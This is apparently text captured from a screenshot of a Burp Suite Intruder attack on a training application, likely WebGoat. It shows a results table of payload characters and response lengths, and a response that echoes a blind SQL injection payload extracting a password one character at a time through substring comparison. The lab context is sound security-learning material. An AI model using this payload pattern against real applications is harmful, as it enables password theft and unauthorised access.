 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Tim... Length Comment
56 10 c 200 449
104 12 e 200 449
129 14 f 200 449
275 22 l 200 449
295 19 m 200 449
320 21 n 200 449
337 15 o 200 449
340 18 o 200 449
342 20 o 200 449
402 11 r 200 449
407 16 r 200 449
450 13 t 200 449
454 17 t 200 449
575 23 y 200 449
7 7 a 200 448
101 9 e 200 448
163 2 h 200 448
187 3 i 200 448
189 5 i 200 448
418 4 s 200 448
420 6 s 200 448
422 8 s 200 448
438 1 t 200 448
10 10 a 200 426
Request Response
Raw Headers Hex
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Sat, 14 Sep 2019 05:23:51 GMT
Connection: close
Content-Length: 179
{
"lessonCompleted" : false,
"feedback" : "User tom' and substring(password,10,1)='c'-- already exists please try to register with a different username.",
"output" : null
}